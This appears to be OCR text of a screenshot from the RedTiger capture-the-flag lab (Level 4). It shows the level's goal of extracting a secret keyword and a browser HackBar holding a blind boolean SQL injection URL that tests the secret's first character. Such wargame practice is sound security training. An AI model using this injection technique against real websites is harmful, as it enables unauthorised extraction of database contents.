 Welcome to Level 4
Target: Get the value of the first entry in table level4_secret in column keyword
Disabled: like
Click me
Query returned 0 rows.
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
https://redtiger.labs.overthewire.org/level4.php?id=1 and ascii(substr((select keyword from
level4_secret limit 0,1),1,1))=105#